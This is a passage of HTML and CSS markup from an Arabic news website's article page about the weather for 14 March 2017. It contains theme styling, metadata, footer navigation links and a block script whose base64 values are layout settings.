 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://www.akhbarana.com/author/admin/" class="tdb-author-photo" title="Editor Team"><img alt='Editor Team' src='https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.akhbarana.com/author/admin/" class="tdb-author-name">Editor Team</a><div class="tdb-author-descr">كاتب فى موقع أخبارنا</div><div class="tdb-author-social"></div></div></div></div></div></div></div></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_84,
                .tdi_84 .tdc-columns{
                    min-height: 0;
                }.tdi_84,
				.tdi_84 .tdc-columns{
				    display: block;
				}.tdi_84 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_84{
margin-bottom:80px !important;
}

.tdi_84 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84{
margin-bottom:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-bottom:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 > .wpb_wrapper,
				.tdi_86 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_86 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_86 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_86 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_87 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_87{
padding-top:8px !important;
}

</style>
<style>
/* custom css */
.tdi_87.td-a-rec{
					text-align: center;
				}.tdi_87 .td-element-style{
					z-index: -1;
				}.tdi_87 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_87 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="http://www.akhbarana.com/category/sports/" class="td_spot_img_all"><img src="https://www.akhbarana.com/wp-content/uploads/2022/07/03f.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap tdb_single_next_prev tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

.tdi_88{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_88 .tdb-next-post{
					padding: 20px;
				
					text-align: center;
				}.tdi_88 .tdb-next-post a{
					color: #000000;
				
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_88 .tdb-next-post:hover a{
					color: #ff0000;
				}.tdi_88 .tdb-next-post span{
					color: #666666;
				
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88 .tdb-next-post a{
					font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 .tdb-next-post{
					padding: 15px;
				}.tdi_88 .tdb-next-post a{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_88 .tdb-next-post span{
					font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_88 .tdb-next-post{
					padding: 10px;
				}.tdi_88 .tdb-next-post a{
					font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_88 .tdb-next-post span{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>المادة السابقة</span><a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b1%d9%85%d8%b3%d9%8a%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-13-2-2017/">استخراج رمسيس الثاني اليوم الإثنين 13-2-2017 وسط فرحة أهالي المطرية بالاكتشاف الأثري</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>المقالة القادمة</span><a href="https://www.akhbarana.com/%d9%82%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-2017-%d8%ac%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%a5%d8%ac%d8%a7%d8%b2%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3/">قانون العمل الجديد 2017 جدول الإجازات السنوية الجديد للعمال بعد تعديل القانون</a></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor Team"><meta itemprop="url" content="https://www.akhbarana.com/author/admin/"></span><meta itemprop="datePublished" content="2017-03-13T22:02:08+03:00"><meta itemprop="dateModified" content="2017-03-13T22:02:08+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.akhbarana.com/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%88%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7-3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png"></span><meta itemprop="name" content="موقع اخبارنا"></span><meta itemprop="headline" content="حالة الطقس ودرجات الحرارة اليوم الثلاثاء 14-3-2017 طقس مائل للدفء على أنحاء الجمهورية"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.akhbarana.com/wp-content/uploads/2016/07/82015152243129.jpg"><meta itemprop="width" content="380"><meta itemprop="height" content="200"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_90{
                    min-height: 0;
                }
</style><div id="tdi_91" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_92,
                .tdi_92 .tdc-columns{
                    min-height: 0;
                }.tdi_92,
				.tdi_92 .tdc-columns{
				    display: block;
				}.tdi_92 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_92{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_92 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_92{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_91_rand_style td-element-style" ><style>
.tdi_91_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 > .wpb_wrapper,
				.tdi_94 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_94 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_96,
				.tdi_96 .tdc-inner-columns{
				    display: block;
				}.tdi_96 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 .vc_column-inner > .wpb_wrapper,
				.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_98{
width:17% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_100 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_100 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_100 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_100 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .tdm-title-line{
					height: 10px;
				}.tdi_100 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_100 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_100"><h3 class="tdm-title tdm-title-sm">روابط هامة</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_101 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_101 ul{
					margin: 2px 0;
				}.tdi_101 ul li{
					margin-bottom: 12px;
				}.tdi_101 ul li:last-child{
					margin-bottom: 0;
				}.tdi_101 a{
					color: #000000;
				}.tdi_101 li.current-menu-item > a,
				.tdi_101 li.current-menu-ancestor > a,
				.tdi_101 li.current-category-ancestor > a,
				.tdi_101 a:hover{
					color: #ff0000;
				}.tdi_101 li{
					font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 li{
					font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 ul li{
					margin-bottom: 10px;
				}.tdi_101 ul li:last-child{
					margin-bottom: 0;
				}.tdi_101 li{
					font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101 ul li{
					margin-bottom: 15px;
				}.tdi_101 ul li:last-child{
					margin-bottom: 0;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_101 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-97029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97029"><a href="https://www.akhbarana.com/">الرئيسية</a></li>
<li id="menu-item-97032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97032"><a href="https://www.akhbarana.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-97031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97031"><a href="https://www.akhbarana.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%85%d9%84/">فريق العمل</a></li>
<li id="menu-item-97030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97030"><a href="https://www.akhbarana.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 .vc_column-inner > .wpb_wrapper,
				.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_103{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_103{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_104 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_105 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_105 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_105 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_105 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105 .tdm-title-line{
					height: 10px;
				}.tdi_105 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_105 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_105"><h3 class="tdm-title tdm-title-sm">الأكثر شهرة</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_106 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_106 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_106 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_106 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                
					margin-left: auto;
				}.ie10 .tdi_106 .td-image-container,
				.ie11 .tdi_106 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_106 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_106 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-end  !important;
				}.tdi_106 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_106 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_106 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_106 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_106 .entry-thumb,
				.tdi_106 .entry-thumb:before,
				.tdi_106 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_106 .td-post-vid-time{
					display: block;
				}.tdi_106 .td-post-category{
					margin: 0 0 0 10px;
				
					padding: 2px 0;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-color: rgba(255,255,255,0.3);
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_106 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_106 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_106 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_106 .td-read-more{
					display: none;
				}.tdi_106 .td-author-date{
					display: inline;
				}.tdi_106 .td-post-author-name{
					display: none;
				}.tdi_106 .entry-review-stars{
					display: inline-block;
				}.tdi_106 .td-icon-star,
                .tdi_106 .td-icon-star-empty,
                .tdi_106 .td-icon-star-half{
					font-size: 10px;
				}.tdi_106 .td-module-comments{
					display: none;
				}.tdi_106 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_106 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: rgba(255,255,255,0.3);
				}.tdi_106 .td-module-title a{
					color: #000000;
				}.tdi_106 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_106 .td-module-meta-info,
				.tdi_106 .td-next-prev-wrap{
					text-align: right;
				}.tdi_106 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_106 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_106 .entry-title{
					margin: 0 0 10px;
				
					font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_106 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_106 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_106 .td-editor-date,
				.tdi_106 .td-editor-date .td-post-author-name a,
				.tdi_106 .td-editor-date .entry-date,
				.tdi_106 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106 .td-image-container{
					display: none;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_106 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_106 .td-post-category{
					margin: 0 0 0 8px;
				}.tdi_106 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_106 .entry-title{
					margin: 0 0 8px;
				
					font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .td-image-container{
					display: none;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_106 .td-module-container:before{
					bottom: -5px;
				}.tdi_106 .td-post-category{
					margin: 0px;
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_106 .td-post-date,
				.tdi_106 .td-post-author-name span{
					display: none;
				}.tdi_106 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_106 .entry-title{
					margin: 0 0 5px;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_106 .td-editor-date,
				.tdi_106 .td-editor-date .td-post-author-name a,
				.tdi_106 .td-editor-date .entry-date,
				.tdi_106 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_106 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_106 .td-image-container{
					display: none;
				}.tdi_106 .td-module-meta-info{
					max-width: 100%;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_106 .td-module-container:before{
					bottom: -10px;
				}.tdi_106 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.4","show_cat":"","meta_info_border_style":"","meta_padding":"0","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"hidden","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_cat_font_line_height":"1","image_width":"30","image_radius":"0","modules_category_radius":"100","cat_border":"rgba(255,255,255,0.3)","cat_border_hover":"rgba(255,255,255,0.3)","review_size":"0","f_excl_font_size":"11","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"600","modules_category_margin":"eyJhbGwiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgOHB4IiwicG9ydHJhaXQiOiIwIn0=","category_id":"","sort":"comment_count","modules_on_row":"","modules_gap":"0","limit":"3","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-87499","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 